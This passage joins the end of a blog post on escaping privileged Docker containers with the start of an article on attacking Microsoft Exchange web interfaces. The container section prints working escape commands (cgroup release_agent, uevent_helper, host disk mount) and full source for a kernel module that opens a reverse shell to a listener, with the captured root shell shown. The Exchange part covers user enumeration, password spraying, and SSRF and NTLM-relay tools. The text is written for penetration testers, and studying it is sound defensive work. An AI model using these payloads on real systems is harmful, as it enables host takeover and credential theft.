/proc/self/status, as following (thanks to Chris le Roy for one of the latest tweets):user@ca719daf3844:~$ grep Cap /proc/self/status CapInh: 0000003fffffffff CapPrm: 0000000000000000 CapEff: 0000000000000000 CapBnd: 0000003fffffffff CapAmb: 0000000000000000 user@ca719daf3844:~$ capsh --decode=0000003fffffffff 0x0000003fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_readA detailed summary of sensitive kernel capabilities can be taken from the forum grsecurity post from spender False Boundaries and Arbitrary Code Execution.
CAP_SYS_ADMIN– cgroup notify on release escapeOne of the dangerous kernel capabilities is
CAP_SYS_ADMIN. If you are acting in a container with this capability, you can manage cgroups of the system. As a short re-cap – cgroups are used to manage the system resources for a container (that’s very brief – I know).In this escape, we use a feature of cgroups that allows the execution of code in the root context, after the last process in a cgroup is terminated. The feature is called “notification on release” and can only be set, because we have the capability
CAP_SYS_ADMIN.This technique got popular after Felix Wilhelm from Google Project Zero put the escape in one tweet. Trail of Bits has even investigated further this topic and all details can be read in their blogpost Understanding Docker container escapes.
Here is just the quintessence of this approach:
- Create a new cgroup
-
Create and activate “callback” with
notify_on_release - Create an ephemeral process in new cgroup to trigger “callback”
The following commands are necessary to perform the attack:
# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/escape_cgroup

# echo 1 > /tmp/cgrp/escape_cgroup/notify_on_release
# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
# echo "$host_path/cmd" > /tmp/cgrp/release_agent

# echo '#!/bin/sh' > /cmd
# echo "ps aux | /sbin/tee $host_path/cmdout" >> /cmd
# chmod a+x /cmd

# sh -c "echo 0 > /tmp/cgrp/escape_cgroup/cgroup.procs"
# sleep 1
# head /cmdout
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.1 108272 11216 ?        Ss   20:57   0:00 /sbin/init
root           2  0.0  0.0      0     0 ?        S    20:57   0:00 [kthreadd]
root           3  0.0  0.0      0     0 ?        I<   20:57   0:00 [rcu_gp]
root           4  0.0  0.0      0     0 ?        I<   20:57   0:00 [rcu_par_gp]
root           6  0.0  0.0      0     0 ?        I<   20:57   0:00 [kworker/0:0H-kblockd]
root           7  0.0  0.0      0     0 ?        I    20:57   0:00 [kworker/u8:0-events_power_efficient]
root           8  0.0  0.0      0     0 ?        I<   20:57   0:00 [mm_percpu_wq]
root           9  0.0  0.0      0     0 ?        S    20:57   0:00 [ksoftirqd/0]
root          10  0.0  0.0      0     0 ?        S    20:57   0:00 [rcuc/0]
To by honest, this technique was in my setup a bit flaky and I had some issues while repeating it. Do not worry if it is not working on the first try.
CAP_SYS_Module– Load Kernel ModuleWhat do you need to load a kernel module on a Unix host? Exact, the right capability:
CAP_SYS_MODULE. In advance, you must be in the same process namespace as the init process, but that is default in case of plain Docker setups. You think now how dare you this is something nobody would do!? That is exactly what happened to Play-with-Docker. I recommend reading the post How I Hacked Play-with-Docker and Remotely Ran Code on the Host by Nimrod Stoler to get all insights and the full picture.The exploitation cannot be that easily weaponized, because we need a kernel module that fits the kernel version. To do so, we need to compile our own kernel module for the host system kerne. I thought initially that’s an easy one, just copy&paste the code, compile and finished. Sounds easy? It is not that easy if you have an Ubuntu container on an Archlinux host – sigh.
To perform the steps I had to cheat a bit. Previously, we have performed all steps from inside the container. This time, I will pre-compile the kernel module outside of the container. Why is that necessary in my case? Because I had issues to compile the kernel module for the Archlinux kernel inside an ubuntu container with the Ubuntu toolchain. I am not a kernel developer, so I dropped to dive into the issues and let someone with more expertise to deep-dive on that topic.
To prepare the kernel module, you need the kernel headers for the host that runs the container. You can find them while googling through the internet and search for the kernel version headers (kernel version can be identified by
uname -r). Afterward, you need the gcc compiler and make and that’s it.The following steps have been performed on a separate host (an ubuntu system).
# apt update && apt install -y gcc make linux-headers

# cat << EOF > reverse-shell.c
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/172.17.0.2/1337 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
EOF

# cat Makefile
obj-m +=reverse-shell.o
all:
make -C /lib/modules/$(uname -r)/build M=$(pwd) modules
clean:
make -C /lib/modules/$(uname -r)/build M=$(pwd) clean

# make
After the kernel module is prepared, the binary is transferred to the privileged container. This can be Base64-encoded (in my case 86 lines) or another transfer technique. With the binary transferred into the container, we can start in the listener for the reverse shell.
Terminal 1
# nc -lvlp 1337
listening on [any] 1337 ...
Terminal 1 must be on a system that is accessible from the host, that serves the container. The listener can even be started inside the container. If the listener is ready, the kernel module can be loaded, and the host will initiate the reverse shell.
Terminal 2
# insmod reverse-shell.koAnd that’s it!
Terminal 1
# nc -lvlp 1337
listening on [any] 1337 ...

172.17.0.1: inverse host lookup failed: Unknown host
connect to [172.17.0.2] from (UNKNOWN) [172.17.0.1] 55010
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@linux-box:/#
A more detailed explanation can be found here Docker Container Breakout: Abusing SYS_MODULE capability! by Nishant Sharma.
Linux kernel Filesystem
/sysThe Linux kernel offers access over the filesystem
/sysdirect access to the kernel. In case you are root – what we are in a privileged container – you can trigger events that got consumed and processed by the kernel. One of the interfaces is theuevent_helperwhich is a callback that is triggered as soon a new device is plugged in the system. The plugin a new device can be simulated as well by the/sysfilesystem.An example to execute commands on the host system is as follows:
- Create “callback”
- Link “callback”
- Trigger “callback”
# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`

# cat << EOF > /trigger.sh
#!/bin/sh
ps auxf > $host_path/output.txt
EOF

# chmod +x /trigger.sh

# echo $host_path/trigger.sh > /sys/kernel/uevent_helper

# echo change > /sys/class/mem/null/uevent

# head /output.txt
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         2  0.0  0.0      0     0 ?        S    14:14   0:00 [kthreadd]
root         3  0.0  0.0      0     0 ?        I    14:14   0:00  \_ [kworker/0:0]
root         4  0.0  0.0      0     0 ?        I<   14:14   0:00  \_ [kworker/0:0H]
root         5  0.0  0.0      0     0 ?        I    14:14   0:00  \_ [kworker/u4:0]
root         6  0.0  0.0      0     0 ?        I<   14:14   0:00  \_ [mm_percpu_wq]
root         7  0.0  0.0      0     0 ?        S    14:14   0:00  \_ [ksoftirqd/0]
root         8  0.0  0.0      0     0 ?        I    14:14   0:00  \_ [rcu_sched]
root         9  0.0  0.0      0     0 ?        I    14:14   0:00  \_ [rcu_bh]
root        10  0.0  0.0      0     0 ?        S    14:14   0:00  \_ [migration/0]
As you can see, the script is executed and the output made available inside the container.
Remark: Thanks to Matthias for the review and remembering me to add this breakout technique!
Host Devices
If you are in a privileged container, the devices are not striped and namespaced. A quick directory listing of the devices in the container shows that we have access to all of them. Since we are
rootand have all capabilities, we can mount the devices that are plugged into the host – as well as the hard drive.Mounting the hard drive is giving us access to the host filesystem.
root@0462216e684b:~# ls -l /dev/
[...]
brw-rw---- 1 root  994   8,   0 Jul 11 09:20 sda
brw-rw---- 1 root  994   8,   1 Jul 11 09:20 sda1
[...]

# mkdir /hostfs
# mount /dev/sda1 /hostfs
# ls -l /hostfs/
total 132
lrwxrwxrwx   1 root root     7 Nov 19  2019 bin -> usr/bin
drwxr-xr-x   4 root root  4096 May 13 13:29 boot
[...]
drwxr-xr-x 104 root root 12288 Jul 11 10:09 etc
drwxr-xr-x   4 root root  4096 Jun 30 14:47 home
[...]
drwxr-x---   9 root root  4096 Jul 11 10:09 root
[...]
lrwxrwxrwx   1 root root     7 Nov 19  2019 sbin -> usr/bin
[...]
drwxr-xr-x  10 root root  4096 May 26 14:37 usr
[...]
Escalating the access to the root directory of the host is already described in the previous part of the series Part 1: Access to root directory of the Host.
Conclusion
We have seen three approaches that can be used if a Unix container is started with an insecure configuration.
The main take away message is that one should be careful if a container must be started in privileged mode. Ether it is one of the management components that are needed for controlling the container host system or a malicious agenda. Never start a container privileged if it is not necessary and review carefully the additional capabilities that a container might require.
Now you know why we discussed the breakout techniques with access to the root directory, before I discussed the access to the host devices.
If you are interested in how to use the Docker socket to get out of the container, continue with the next post Part 3: Docker Socket.
-
Attacking MS Exchange Web Interfaces
Written by Arseniy Sharoglazov on July 23, 2020 Penetration Testing Expert
During External Penetration Testing, I often see MS Exchange on the perimeter:
 Examples of MS Exchange web interfaces
Exchange is basically a mail server that supports a bunch of Microsoft protocols. It’s usually located on subdomains named autodiscover, mx, owa or mail, and it can also be detected by existing
/owa/,/ews/,/ecp/,/oab/,/autodiscover/,/Microsoft-Server-ActiveSync/,/rpc/,/powershell/endpoints on the web server.The knowledge about how to attack Exchange is crucial for every penetration testing team. If you found yourself choosing between a non-used website on a shared hosting and a MS Exchange, only the latter could guide you inside.
In this article, I’ll cover all the available techniques for attacking MS Exchange web interfaces and introduce a new technique and a new tool to connect to MS Exchange from the Internet and extract arbitrary Active Directory records, which are also known as LDAP records.
Techniques for Attacking Exchange in Q2 2020
Let’s assume you’ve already brute-forced or somehow accessed a low-privilege domain account.
If you had been a Black Hat, you would try to sign into the Exchange and access the user’s mailbox. However, for Red Teams, it’s never possible since keeping the client data private is the main goal during penetration testing engagements.
I know of only 5 ways to attack fully updated MS Exchange via a web interface and not disclose any mailbox content:
Getting Exchange User List and Other Information
Exchange servers have a url /autodiscover/autodiscover.xml that implements Autodiscover Publishing and Lookup Protocol (MS-OXDSCLI). It accepts special requests that return a configuration of the mailbox to which an email belongs.
If Exchange is covered by Microsoft TMG, you must specify a non-browser User-Agent in the request or you will be redirected to an HTML page to authenticate.
Microsoft TMG’s Default User-Agent Mapping
An example of a request to the Autodiscover service:
POST /autodiscover/autodiscover.xml HTTP/1.1
Host: exch01.contoso.com
User-Agent: Microsoft Office/16.0 (Windows NT 10.0; Microsoft Outlook 16.0.10730; Pro)
Authorization: Basic Q09OVE9TT1x1c2VyMDE6UEBzc3cwcmQ=
Content-Length: 341
Content-Type: text/xml

<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
    <Request>
      <EMailAddress>kmia@contoso.com</EMailAddress>
      <AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a</AcceptableResponseSchema>
    </Request>
</Autodiscover>
The specified in the <EMailAddress> tag email needs to be a primary email of an existing user, but it does not necessarily need to correspond to the account used for the authentication. Any domain account will be accepted since the authentication and the authorization are fully done on IIS and Windows levels and Exchange is only processing the XML.
If the specified email has been accepted, you will get a big response containing a dynamically constructed XML. Examine the response, but don’t miss the four following items:
 An example of the Autodiscover service’s output
In the X-BackEndCookie cookie you will find a SID. It’s the SID of the used account, and not the SID of the mailbox owner. This SID can be useful when you don’t know the domain of the bruteforced user.
In the <AD> and <Server> tags you will find one of Domain Controllers FQDNs, and the Exchange RPC identity. The DC FQDN will refer to the domain of the mailbox owner. Both <AD> and <Server> values can vary for each request. As you go along, you’ll see how you may apply this data.
In the <OABUrl> tag you will find a path to a directory with Offline Address Book (OAB) files.
Using the <OABUrl> path, you can get an Address List of all Exchange users. To do so, request the <OABUrl>/oab.xml page from the server and list OAB files:
 Getting access to Offline Address Books
The Global Address List (GAL) is an Address Book that includes every mail-enabled object in the organization. Download its OAB file from the same directory, unpack it via the oabextract tool from libmspack library, and run one of the OAB extraction tools or just a strings command to get access to user data:
 An example of extracting data via Offline Address Books
There could be multiple organizations on the server and multiple GALs, but this function is almost never used. If it’s enabled, the Autodiscover service will return different OABUrl values for users from different organizations.
There are ways to get Address Lists without touching OABs (e.g., via MAPI over HTTP in Ruler or via OWA or EWS in MailSniper), but these techniques require your account to have a mailbox associated with it.
After getting a user list, you can perform a Password Spraying attack via the same Autodiscover service or via any other domain authentication on the perimeter. I advise you check out ntlmscan utility, as it contains a quite good wordlist of NTLM endpoints.
Pros and Cons
- Any domain account can be used
- The obtained information is very limited
- You can only get a list of users who have a mailbox
- You have to specify an existent user’s primary email address
- The attacks are well-known for Blue Teams, and you can expect blocking or monitoring of the needed endpoints
- Available extraction tools do not support the full OAB format and often crash
Don’t confuse Exchange Autodiscover with Lync Autodiscover; they are two completely different services.
Usage of Ruler
Ruler is a tool for connecting to Exchange via MAPI over HTTP or RPC over HTTP v2 protocols and insert special-crafted records to a user mailbox to abuse the user’s Microsoft Outlook functions and make it execute arbitrary commands or code.
 An example of Ruler usage
There are currently only three known techniques to get an RCE in such a way: via rules, via forms, and via folder home pages. All three are fixed, but organizations which have no WSUS, or have a WSUS configured to process only Critical Security Updates, can still be attacked.
Microsoft Update Severity Ratings
You must install both Critical and Important updates to protect your domain from Ruler’s attacksPros and Cons
- A successful attack leads to RCE
- The used account must have a mailbox
- The user must regularly connect to Exchange and have a vulnerable MS Outlook
- The tool provides no way to know if the user uses MS Outlook and what its version is
- The tool requires you to specify the user’s primary email address
- The tool requires /autodiscover/ endpoint to be available
- The tool has no Unicode support
- The tool has a limited protocol support and may fail with mystery errors
- Blue Teams can reveal the tool by its hardcoded strings and BLOBs, including the “Ruler” string in its go-ntlm external library
Link to a tool: https://github.com/sensepost/ruler
Usage of PEAS
PEAS is a lesser-known alternative to Ruler. It’s a tool for connecting to Exchange via ActiveSync protocol and get access to any SMB server in the internal network:
 An example of PEAS usage
To use PEAS, you need to know any internal domain name that has no dots. This can be a NetBIOS name of a server, a subdomain of a root domain, or a special name like localhost. A domain controller NetBIOS name can be obtained from the FQDN from the <AD> tag of the Autodiscover XML, but other names are tricky to get.
The PEAS attacks work via the Search and ItemOperations commands in ActiveSync.
Note #1
It’s a good idea to modify PEAS hard-coded identifiers. Exchange stores identifiers of all ActiveSync clients, and Blue Teams can easily request them via an LDAP request. These records can be accessible via any user with at least Organization Management privileges:
 Getting a list of accounts that have used PEAS via LDAP using (msExchDeviceID=123456) filter
These identifiers are also used to wipe lost devices or to filter or quarantine new devices by their models or model families. If the quarantine policy is enforced, Exchange sends emails to administrators when a new device has been connected. Once the device is allowed, a device with the same model or model family can be used to access any mailbox.
An example of widely used identifiers:
msExchDeviceID: 302dcfc5920919d72c5372ce24a13cd3
msExchDeviceModel: Outlook for iOS and Android
msExchDeviceOS: OutlookBasicAuth
msExchDeviceType: Outlook
msExchDeviceUserAgent: Outlook-iOS-Android/1.0
If you have been quarantined, PEAS will show an empty output, and there will be no signs of quarantine even in the decrypted TLS traffic.
Note #2
The ActiveSync service supports http/https URLs for connecting to Windows SharePoint Services (WSS). This feature can be abused by performing a blind SSRF attack, and you will have an option to authenticate to the target with any credentials via NTLM:
 Forcing Exchange to make a WSS connection to http://SHP01/test/test/test with CONTOSO\sharepoint-setup account
 An example of a WSS connection: activesync_wss_sample.pcap
The shown requests will be sent even if the target is not a SharePoint. For HTTPS connections, the certificate will require a validation. As it is ActiveSync, the target hostname should have no dots.
Pros and Cons
- The tool has no bugs on the protocol level
- The tool supports usage of different credentials for each Exchange and SMB/HTTP
- The tool attacks are unique and cannot be currently done via other techniques or software
- The used account must have a mailbox
- The ActiveSync protocol must be enabled on the server and for the used account
- The support of UNC/WSS paths must not be disabled in the ActiveSync configuration
- The list of allowed SMB/WSS servers must not be set in the ActiveSync configuration
- You need to know hostnames to connect
- ActiveSync accepts only plaintext credentials, so there is no way to perform the NTLM Relay or Pass-The-Hash attack
The tool has some bugs related to Unicode paths, but they can be easily fixed.
Link to a tool: https://github.com/FSecureLABS/PEAS
Abusing EWS Subscribe Operation
Exchange Web Services (EWS) is an Exchange API designed to provide access to mailbox items. It has a Subscribe operation, which allows a user to set a URL to get callbacks from Exchange via HTTP protocol to receive push notifications.
In 2018, the ZDI Research Team discovered that Exchange authenticates to the specified URL via NTLM or Kerberos, and this can be used in NTLM Relay attacks to the Exchange itself.
Impersonating Users on Microsoft Exchange
 Forcing Exchange to make a connection to http://attacker.com/test/test/test
After the original publication, the researcher Dirk-jan Mollema demonstrated that HTTP requests in Windows can be relayed to LDAP and released the PrivExchange tool and a new version of NTLMRelayX to get a write access to Active Directory on behalf of the Exchange account.
Abusing Exchange: One API call away from Domain Admin
Currently, Subscribe HTTP callbacks do not support any interaction with a receiving side, but it’s still possible to specify any URL to get an incoming connection, so they can be used for blind SSRF attacks.
Pros and Cons
- The used account must have a mailbox
- You must have an extensive knowledge of the customer’s internal network
Link to a tool: https://github.com/dirkjanm/PrivExchange
Abusing Office Web Add-ins
This technique is only for persistence, so just read the information by the link if needed.
Link to a technique: https://www.mdsec.co.uk/2019/01/abusing-office-web-add-ins/
The New Tool We Want
Based on the available attacks and software, it’s easy to imagine the tool that will be great to have:
- The tool must work with any domain account
- The tool must not rely on /autodiscover/ and /oab/ URLs
- The knowledge of any email addresses must not be required
- All used protocols must be fully and qualitatively implemented
- The tool must be able to get Address Lists on all versions of Exchange in any encoding
- The tool must not rely on endpoints which can be protected by ADFS, as ADFS may require Multi-Factor Authentication
- The tool must be able to get other useful data from Active Directory: service account names, hostnames, subnets, etc
These requirements led me to choose RPC over HTTP v2 protocol for this research. It’s the oldest protocol for communication with Exchange, it’s enabled by default in Exchange 2003/2007/2010/2013/2016/2019, and it can pass through Microsoft Forefront TMG servers.
How RPC over HTTP v2 works
Let’s run Ruler and see how it communicates via RPC over HTTP v2:
Connection #1
 Traffic dump of Ruler #1 connection
Parallel Connection #2
